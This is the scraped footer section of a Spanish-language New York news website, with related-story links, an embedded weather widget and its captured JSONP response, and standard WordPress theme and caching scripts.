                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/18/vedette-mexicana-defiende-a-julio-iglesias-y-revela-como-lo-conocio-cuando-tenia-14-anos/" title="Permalink to: Vedette mexicana defiende a Julio Iglesias y revela cómo lo conoció cuando tenía 14 años"> Vedette mexicana defiende a Julio Iglesias y revela cómo lo conoció cuando tenía 14 años</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                18 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/1-Hostos.jpg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/18/eugenio-maria-de-hostos-educador-de-america-y-arquitecto-moral-de-los-pueblos/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/articulos/" alt="Ver todas las entradas en ARTICULOS"> 
                                 ARTICULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/18/eugenio-maria-de-hostos-educador-de-america-y-arquitecto-moral-de-los-pueblos/" title="Permalink to: Eugenio María de Hostos: Educador de América y Arquitecto Moral de los Pueblos"> Eugenio María de Hostos: Educador de América y Arquitecto Moral de los Pueblos</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                18 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/55018522599_048e667d10_k-e1768750184373.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/18/alcaldia-de-nyc-logra-acuerdo-judicial-que-obliga-a-landlord-a-reparar-14-edificios-casi-en-ruinas-en-queens-brooklyn-y-manhattan/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/nueva-york/" alt="Ver todas las entradas en NUEVA YORK"> 
                                 NUEVA YORK
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/18/alcaldia-de-nyc-logra-acuerdo-judicial-que-obliga-a-landlord-a-reparar-14-edificios-casi-en-ruinas-en-queens-brooklyn-y-manhattan/" title="Permalink to: Alcaldía de NYC logra acuerdo judicial que obliga a ‘landlord’ a reparar 14 edificios casi en ruinas en Queens, Brooklyn y Manhattan"> Alcaldía de NYC logra acuerdo judicial que obliga a ‘landlord’ a reparar 14 edificios casi en ruinas en Queens, Brooklyn y Manhattan</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                18 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/75552347_1004-e1768750071135.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/18/chile-boric-decreta-estado-de-catastrofe-por-incendios/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/18/chile-boric-decreta-estado-de-catastrofe-por-incendios/" title="Permalink to: Chile: Boric decreta estado de catástrofe por incendios"> Chile: Boric decreta estado de catástrofe por incendios</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                18 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="block-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20487'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png" alt="" class="wp-image-15 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png 512w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ-300x285.png 300w" data-sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</div><div id="block-13" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"><p><!-- weather widget start --></p>
<div id="m-booked-weather-bl250-48225">
<div class="booked-wzs-250-175 weather-customize" style="background-color:#137AE9;width:490px;" id="width3">
<div class="booked-wzs-250-175_in">
<div class="booked-wzs-250-175-data">
<div class="booked-wzs-250-175-left-img wrz-03"> </div>
<div class="booked-wzs-250-175-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>18</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
<p></p>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d">H: <span class="plus">+</span>21°</div>
<div class="booked-wzs-day-n">L: <span class="plus">+</span>11°</div>
<p></p>
</div>
</div>
<div class="booked-wzs-250-175-info">
<div class="booked-wzs-250-175-city smolest">Nueva York </div>
<div class="booked-wzs-250-175-date">Miércoles, 11 Mayo</div>
<div class="booked-wzs-left"> <span class="booked-wzs-bottom-l">Previsión para 7 días</span> </div>
<p></p>
</div>
</div>
</div>
<table cellpadding="0" cellspacing="0" class="booked-wzs-table-250">
<tbody>
<tr>
<td>Juv</td>
<td>Vie</td>
<td>Sáb</td>
<td>Dom</td>
<td>Lun</td>
<td>Mar</td>
</tr>
<tr>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-18"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-01"></div>
</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>22°</td>
<td class="week-day-val"><span class="plus">+</span>19°</td>
<td class="week-day-val"><span class="plus">+</span>21°</td>
<td class="week-day-val"><span class="plus">+</span>23°</td>
<td class="week-day-val"><span class="plus">+</span>26°</td>
<td class="week-day-val"><span class="plus">+</span>24°</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>14°</td>
<td class="week-day-val"><span class="plus">+</span>15°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_48225(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-weather-bl250-48225'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=48225';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></p>
</div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://es.wordpress.org/">
                    Funciona gracias a WordPress                    </a>
                    <span class="sep"> | </span>
                    Tema: Newsup de <a href="https://themeansar.com/" rel="designer">Themeansar</a>                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://cnpenewyorknoticias.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2224"><a class="nav-link" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script data-category="functional">
											</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://cnpenewyorknoticias.com/wp-includes/js/comment-reply.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom-time.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-release.min.js?ver=7e2b802521321befb1aeeb51617ccc23"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 05:44:21 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Carga diferida

Served from: cnpenewyorknoticias.com @ 2026-01-19 05:44:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1;ref=https://cnpenewyorknoticias.com/2024/04/06/iran-advierte-que-impondra-un-dano-maximo-a-israel/;rand_id=48225
body_size: 644
content:

			var callWidget;
			if(typeof setWidgetData === 'function') {
				callWidget = setWidgetData;
			} else {
				callWidget = setWidgetData_48225
			}
		
				callWidget({ "results": [ { "widget_type":"3", "html_code":" <div class=\"booked-wzs-250-175 weather-customize\" style=\"background-color:#137AE9;width:430px;\" id=\"width3\"> <div class=\"booked-wzs-250-175_in\"> <div class=\"booked-wzs-250-175-data\"> <div class=\"booked-wzs-250-175-left-img wrz-29\"> </div> <div class=\"booked-wzs-250-175-right\"> <div class=\"booked-wzs-day-deck\"> <div class=\"booked-wzs-day-val\"> <div class=\"booked-wzs-day-number\">0</div> <div class=\"booked-wzs-day-dergee\"> <div class=\"booked-wzs-day-dergee-val\">&deg;</div> <div class=\"booked-wzs-day-dergee-name\">C</div> </div> </div> <div class=\"booked-wzs-day\"> <div class=\"booked-wzs-day-d\">H: <span class=\"plus\">+</span>1&deg;</div> <div class=\"booked-wzs-day-n\">L: -1&deg;</div> </div> </div> <div class=\"booked-wzs-250-175-info\"> <div class=\"booked-wzs-250-175-city smolest\">Nueva York </div> <div class=\"booked-wzs-250-175-date\">Domingo, 18 Enero</div> <div class=\"booked-wzs-left\"> <span class=\"booked-wzs-bottom-l\">Previsión para 7 días</span> </div> </div> </div> </div> <table cellpadding=\"0\" cellspacing=\"0\" class=\"booked-wzs-table-250\"> <tr> <td>Lun</td> <td>Mar</td> <td>Mié</td> <td>Jue</td> <td>Vie</td> <td>Sáb</td> </tr> <tr> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> </tr> <tr> <td class=\"week-day-val\">0&deg;</td> <td class=\"week-day-val\">-6&deg;</td> <td class=\"week-day-val\">0&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>2&deg;</td> <td class=\"week-day-val\">-1&deg;</td> <td class=\"week-day-val\">-9&deg;</td> </tr> <tr> <td class=\"week-day-val\">-6&deg;</td> <td class=\"week-day-val\">-9&deg;</td> <td class=\"week-day-val\">-8&deg;</td> <td class=\"week-day-val\">-1&deg;</td> <td class=\"week-day-val\">-5&deg;</td> <td class=\"week-day-val\">-12&deg;</td> </tr> </table> </div> </div> " } ] });
			